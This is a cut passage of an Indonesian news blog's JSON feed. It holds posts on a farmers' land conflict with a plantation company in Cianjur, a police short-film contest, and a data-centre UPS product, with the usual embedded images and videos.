src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb6EFwjY2mAvLovexW5JpOm-nGc78ifvLSSs5OyR5pIgOi5vS0SS7a5960VJkWA9PjHdx3hJY1f97IOt-YhmSH0mBQKPjmGGgFkInnY_yjwac8n85LMw7KuBzFosu10YJmAG-UhdPONMie\/w640-h432\/photo_2020-10-26_23-14-45.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EProses pengosongan lahan dan permukiman para petani, mulanya dengan dijaga aparat keamanan, dan para petani dikeluarkan dari lahan tersebut, setelah selesai pengosongan, jalan akses satu-satunya ditutup tembok permanen dan aliran listrik serta air diputus. Setelah itu, ketika para petani masih berada di luar lahan garapan dan permukiman mereka, didatangkanlah ratusan orang tak dikenal ddan bersenjata yang kemudian menduduki lahan sambil mengawal melanjutkan penghancuran lahan pertanian hortikultura serta merobohkan tempat tinggal para petani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBaca:\u0026nbsp;\u003Ca href=\"http:\/\/www.generasiindonesia.co\/2020\/08\/ribuan-petani-terusir-dari-lahan-garapan-kini-terlunta-lunta-dan-anak-terganggu-proses-belajarnya.html\" target=\"_blank\"\u003ERibuan Petani Terusir dari Lahan Garapan, Kini Terlunta-lunta dan Anak-anak Terganggu Proses Belajarnya\u003C\/a\u003E\u003C\/b\u003E\u003Ca href=\"http:\/\/www.generasiindonesia.co\/2020\/08\/ribuan-petani-terusir-dari-lahan-garapan-kini-terlunta-lunta-dan-anak-terganggu-proses-belajarnya.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ESebagaimana diketahui, pengembangan tanaman pertanian hortikultura di lahan ini diinisiasi bupati Cianjur usai mendapat kepastian hukum mengenai status lahan tersebut yang oleh BPN dinyatakan telah ditelantarkan oleh pemegang HGU, dan kembali menjadi tanah milik negara yang dapat dikelola atau digarap oleh masyarakat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara petani penggarap itu berasal dari tiga desa yakni\u0026nbsp; Desa Batulawang (Kecamatan Cipanas), Desa Sukanagalih (Kecamatan Pacet), Desa Cibadak (Kecamatan Sukaresmi),\u0026nbsp; di wilayah Kabupaten Cianjur.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut keterangan Pengacara\/ kuasa hukum para petani, H.Muhammad\u0026nbsp; Sirot, S.H, S.I.P dengan telah ditelantarkannya dan tidak digarapnya lahan HGU Nomor 12 s\/d 26 milik PT Maskapai Perkebunan Moelia, maka pihak Kanwil BPN Jawa Barat telah memberikan tiga kali Surat Peringatan kepada PT MPM. \"Namun peringatan tersebut tidak diindahkan,\" ujar Muhammad Sirot.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan telah diberikannya tiga kali Surat Peringatan kepada PT. MPM sebagai pemegang\/pemilik HGU Nomor 12 s\/d 26 yang terletak di Desa Batulawang Kecamatan Cipanas, Desa Sukanagalih Kecamatan Pacet, Desa Cibadak Kecamatan Sukaresmi Kabupaten Cianjur maka oleh pihak Kantor Pertanahan Kabupaten Cianjur dan Kanwil BPN Jawa Barat telah diusulkan kepada Menteri ATR\/ BPN RI sebagai tanah terlantar.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Tanah HGU PT Maskapai Perkebunan Moelia tersebut pada tanggal 5 Desember 2018 oleh kanwil pertanahan Nasional Provinsi Jawa Barat sudah dinyatakan dalam keadaan status quo sejak tanggal pengusulan yaitu 10 April 2012,\" terang Sirot seraya menujukkan dokumen.\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Sirot selaku tim kuasa hukum\/pendamping para petani didampingi H Mardini dari Lembaga Wakaf dan Pertanahan PBNU, mengungkapkan, permasalahan\u0026nbsp; para petani dengan PT MPM telah dimediasi oleh kementerian ATR\/BPN dan diputuskan apabila PT. MPM akan memperpanjang HGUnya maka harus memberikan sebagian lahan HGUnya kepada para petani. Akan tetapi hal tersebut tidak dilakukan oleh PT MPM.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='398' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwK_Ru4g4E6S_2AA6XGgPdGUPJuPLbCg7MPQJ_mG6XHnFOOiosbxBlr0foQbKV5DghKRDp2M2ARySQleuSROg' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\"Akan tetapi yang dilakukan oleh MPM mengambil alih lahan milik para petani,\" ujar Sirot\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKekerasan dan intimidasi tak hanya dialami para petani, sejumlah wartawan yang akan melakukan verifikasi faktual berupa pengambilan gambar situasi guna pemberitaan juga diusir paksa dengan ancaman senjata dan dilarang melakukan kegiatan jurnalistik. Lantas para pekerja media itu melapor ke Polres setempat namun malah mendapati sikap kurang simpatik. \u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EBaca:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/www.generasiindonesia.co\/2020\/09\/belasan-wartawan-diintimidasi-dengan-sajam-diusir-oleh-preman-di-cianjur.html?m=1\" target=\"_blank\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003EBelasan Wartawan Diintimidasi dengan Sajam dan Diusir oleh Ratusan Preman di Cianjur\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBegitu juga rombongan mantan anggota DPR RI Wa Ode Nurzainab yang bersama karyawan di kantornya sedang tour ke kawasan puncak\u0026nbsp; karena memasuki lahan di kawasan perbukitan tersebut, mendapat perlakuan tidak semestinya dengan dirusak mobilnya, serta dilakukan perampasan HP terhadap sopir dibawah todongan senjata tajam oleh sekawanan orang berjumlah puluhan orang. Alhasil, korban melapor ke Polres Cianjur. Namun kemudian balas\u0026nbsp; dilaporkan ke Polda Metro Jaya oleh PT MPM melalui pengacaranya, Muanas Alaidid. [gi]\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/8704399082183912354\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2020\/10\/babak-baru-konflik-petani-penggarap-di-cianjur-dengan-pt-maskapai-perkebunan-moelia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/8704399082183912354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/8704399082183912354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2020\/10\/babak-baru-konflik-petani-penggarap-di-cianjur-dengan-pt-maskapai-perkebunan-moelia.html","title":"Babak Baru Konflik Agraria Petani Penggarap di Cianjur dengan PT Maskapai Perkebunan Moelia"}],"author":[{"name":{"$t":"Mahar Prastowo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01714020564295454116"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MRTXJI7so6zM7uOBdea1R_lz9JvlE2_ffwggqmRMphiHVRXABk0J0jrqbaXtmURYV_WTGCgrZqHBch0I4pyA7eiSMVRAp7wDIgyMZ7D5ZjawNXsIJaK-y2ihlNrhzFq3dq-5o-QUR0nOT_nG9vwbYBFGWt5UU2zpm04SVk8WhG656A\/s220\/mahar%20profil.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf5LFNbYgDznz3zmbPujghcZkNXV8jjIhDaVJKS6XsaGtbnnuIgf0THQMcf94Acn3jZ1aX6VZybUkf7WKhDxq04CAqn8KmIvIpnYmJJUPz7hMuQe79Ugbrp9UWpY3JsA7_qvOLBDIUfapG\/s72-w640-h400-c\/photo_2020-10-26_23-14-24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-5160835761371177893"},"published":{"$t":"2020-07-12T23:14:00.000+07:00"},"updated":{"$t":"2020-07-18T00:24:00.274+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Akan Bangun Museum Rasulullah di Ancol, Anies Diserang dengan Isu Reklamasi"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/u0FZfrKg06E\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/u0FZfrKg06E?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/5160835761371177893\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2020\/07\/akan-bangun-museum-rasulullah-di-ancol-anies-diserang-isu-reklamasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/5160835761371177893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/5160835761371177893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2020\/07\/akan-bangun-museum-rasulullah-di-ancol-anies-diserang-isu-reklamasi.html","title":"Akan Bangun Museum Rasulullah di Ancol, Anies Diserang dengan Isu Reklamasi"}],"author":[{"name":{"$t":"Mahar Prastowo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01714020564295454116"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MRTXJI7so6zM7uOBdea1R_lz9JvlE2_ffwggqmRMphiHVRXABk0J0jrqbaXtmURYV_WTGCgrZqHBch0I4pyA7eiSMVRAp7wDIgyMZ7D5ZjawNXsIJaK-y2ihlNrhzFq3dq-5o-QUR0nOT_nG9vwbYBFGWt5UU2zpm04SVk8WhG656A\/s220\/mahar%20profil.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/u0FZfrKg06E\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-1186763405534425352"},"published":{"$t":"2015-05-02T02:04:00.000+07:00"},"updated":{"$t":"2015-05-02T02:05:02.318+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Lomba Film Pendek Polri Berhadiah Total Rp 750juta"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFBuRUcN21Tg65OZjK0npDcW5w9lvO8TjkSiDRbabdgYClgi_rSornp4GykpH8bFmRObPFGVPIrHJwY-s_87meARqV_jiemFbExwMdIDQuI_f-GKSRgpnj5qmrF27toLBlzxIZkwimhSuw\/s1600\/lomba+film+pendek+polri.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFBuRUcN21Tg65OZjK0npDcW5w9lvO8TjkSiDRbabdgYClgi_rSornp4GykpH8bFmRObPFGVPIrHJwY-s_87meARqV_jiemFbExwMdIDQuI_f-GKSRgpnj5qmrF27toLBlzxIZkwimhSuw\/s1600\/lomba+film+pendek+polri.jpg\" height=\"448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003EGENERASI INDONESIA\u003C\/span\u003E\u003C\/b\u003E | Guna mendorong partisipasi masyarakat luas untuk merekam segala kegiatan yang berhubungan dengan suasana pelaksanaan tugas dan fungsi Polri sebagai pengayom, pelayan, pelindung dan penolong rakyat di mana saja mereka bertugas, Persatuan Pewarta Warga Indonesia (PPWI) bekerjasama dengan NET TV dan Mabes Polri menggelar Lomba Film Pendek bertema Disini Kita Mengabdi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPanitia menyediakan hadiah total Rp 750juta untuk para pemenang, disamping trophy Kapolri, sertifikat, uang tunai.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\"Hasil rekaman berbentuk film ini diharapkan dapat memberikan gambaran dan informasi kepada masyarakat tentang suka-duka dan komitmen anggota Polri dalam menjalankan tugasnya di lapangan,\" ujar Wilson Lalengke, Ketua Umum PPWI.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nLomba yang dimulai dari tanggal 01 Mei s\/d 31 Juli 2015 ini dibagi dalam tiga kategori, yaitu untuk Jurnalis\/Pewarta, Mahasiswa, dan Umum; bagi peserta dapat mengikuti lomba secara indivisual ataupun berkelompok dengan maksimal anggota 5 orang, diluar tokoh (polisi) yang menjadi pemeran film\/video.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nObyek film\/video yang diikutsertakan dalam lomba adalah tentang aktivitas (kisah nyata) anggota Polri dalam melaksanakan tugas MELAYANI, MENGAYOMI, MELINDUNGI dan MENOLONG masyarakat di seluruh wilayah Negara Kesatuan Republik Indonesia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPenilaian Lomba didasarkan pada kesesuaian dengan tema, orisinalitas, keunikan ide, kedekatan faktual lapangan; teknik pengambilan film\/video dan konsep editing; serta muatan pesan yang disampaikan sesuai tema: Mengabdi kepada Rakyat.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n[gi]\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_1EdfmRKNqvInLcAHTWbwzjHTBEyXZcYPjvjaNL6-Xgh9JWtvxBdcV87plhKd6tV4g8qLTOSRdb3SOkw3WseJ_CKquDBtwj-TQPDW3v0qzbfB5NkxNd-E34Zu-1g4ljPNkw2piie4_rJo\/s200\/Logo+indolima+sponsor+-+tanpa+header.png\" height=\"90\" width=\"200\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/1186763405534425352\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2015\/05\/indo5news-lombafilmpolri-ppwi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/1186763405534425352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/1186763405534425352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2015\/05\/indo5news-lombafilmpolri-ppwi.html","title":"Lomba Film Pendek Polri Berhadiah Total Rp 750juta"}],"author":[{"name":{"$t":"Mahar Prastowo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01714020564295454116"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MRTXJI7so6zM7uOBdea1R_lz9JvlE2_ffwggqmRMphiHVRXABk0J0jrqbaXtmURYV_WTGCgrZqHBch0I4pyA7eiSMVRAp7wDIgyMZ7D5ZjawNXsIJaK-y2ihlNrhzFq3dq-5o-QUR0nOT_nG9vwbYBFGWt5UU2zpm04SVk8WhG656A\/s220\/mahar%20profil.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFBuRUcN21Tg65OZjK0npDcW5w9lvO8TjkSiDRbabdgYClgi_rSornp4GykpH8bFmRObPFGVPIrHJwY-s_87meARqV_jiemFbExwMdIDQuI_f-GKSRgpnj5qmrF27toLBlzxIZkwimhSuw\/s72-c\/lomba+film+pendek+polri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-412856026034968882"},"published":{"$t":"2015-03-20T17:05:00.001+07:00"},"updated":{"$t":"2015-11-08T04:50:35.923+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspirasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komunitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"GI-TV : WIRAUSAHA MUDA MANDIRI"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"270\" src=\"https:\/\/www.youtube.com\/embed\/Lan8AjD2kl0\" width=\"480\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPresented by:\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #999999;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #999999;\"\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7edMcI1_xND6sVJETosTEs3u5v6V_EBM958J6CWwGPRHDv1ItWiHpy2CQaBVdg_29DZg1LbdCCOzx9onKQd3u9o4Mape1f4qtMUEyaCD1t7Nq_7zZ9bTprQO4Ul2dWlPLxrGZFVnUdaSH\/s1600\/wmm+logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7edMcI1_xND6sVJETosTEs3u5v6V_EBM958J6CWwGPRHDv1ItWiHpy2CQaBVdg_29DZg1LbdCCOzx9onKQd3u9o4Mape1f4qtMUEyaCD1t7Nq_7zZ9bTprQO4Ul2dWlPLxrGZFVnUdaSH\/s200\/wmm+logo.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/412856026034968882\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2015\/03\/gi-tv-wirausaha-muda-mandiri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/412856026034968882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/412856026034968882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2015\/03\/gi-tv-wirausaha-muda-mandiri.html","title":"GI-TV : WIRAUSAHA MUDA MANDIRI"}],"author":[{"name":{"$t":"Mahar Prastowo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01714020564295454116"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MRTXJI7so6zM7uOBdea1R_lz9JvlE2_ffwggqmRMphiHVRXABk0J0jrqbaXtmURYV_WTGCgrZqHBch0I4pyA7eiSMVRAp7wDIgyMZ7D5ZjawNXsIJaK-y2ihlNrhzFq3dq-5o-QUR0nOT_nG9vwbYBFGWt5UU2zpm04SVk8WhG656A\/s220\/mahar%20profil.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Lan8AjD2kl0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-5669192081435393363"},"published":{"$t":"2015-01-22T17:44:00.002+07:00"},"updated":{"$t":"2015-01-22T17:48:30.662+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Emerson Hadirkan Trinergy Cube, UPS Generasi Mendatang"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZjWE6e-jznmFyU0CwuOIwHTK-TXaNs5-jLq1lyuUfbGFFjyPdaX-d8dr7lH3l9-XoWBkUzPOF0BZjjoBWnjpPQxaw1Z_pTAzykd-rxsrVQjK9fC3yV5DE8hrceoTs0aZ6UbKbg1DxZih\/s1600\/Trinergy-Cube-white-background-large.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZjWE6e-jznmFyU0CwuOIwHTK-TXaNs5-jLq1lyuUfbGFFjyPdaX-d8dr7lH3l9-XoWBkUzPOF0BZjjoBWnjpPQxaw1Z_pTAzykd-rxsrVQjK9fC3yV5DE8hrceoTs0aZ6UbKbg1DxZih\/s1600\/Trinergy-Cube-white-background-large.jpg\" height=\"232\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003E\u003Cb\u003EGENERASIINDONESIA.COM \u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E| Trinergy Cube memungkinkan skalabilitas panas mulai dari 300 kW hingga 3 MW di dalam satu UPS yang memberikan fleksibilitas seiring dengan berkembangnya tuntutan bisnis. Solusi ini didesain untuk memberikan penghematan yang signifikan dari biaya upgrade infrastruktur dengan kemampuan adaptasi terhadap instalasi baru atau yang sudah ada tanpa memengaruhi daya infrastruktur secara keseluruhan.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/FdxA97kYZw4?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003EKepadatan daya tinggi yang ekstrim di dalam satu unit UPS ini memastikan bahwa manajer data center bisa memanfaatkan ruang lantai yang ada, membantu mengatasi masalah ruang dan semakin tingginya biaya bangunan, serta mengoptimalkan total cost of ownership (TCO).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan skalabilitas hingga 24 MW dalam sistem paralel, Trinergy Cube bisa dikonfigurasi dengan mudah untuk layout berbentuk ‘L’ atau berurutan sesuai dengan beragam ruang instalasi yang tersedia. Desain Trinergy Cube yang bisa berubah dan fleksibel mengkombinasikan fitur tambahan seperti efisiensi operasional rata-rata sekitar 98,5 persen, dan efisiensi maksimal hingga 99,5 persen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Data center yang dinamis saat ini dituntut menghadapi tantangan kapasitas yang terus tumbuh sekaligus memaksimalkan efisiensi. Fitur kapasitas pintar Trinergy Cube menyediakan daya maksimal yang memungkinkan data center skala besar meraih tingkat efisiensi tertinggi tanpa mengganggu kualitas dan ketersediaan daya,” terang Arunangshu Chattopadhyay, Director of Power Product Marketing and Head, Central Technical Support, Emerson Network Power Asia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;[gi\/mp]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 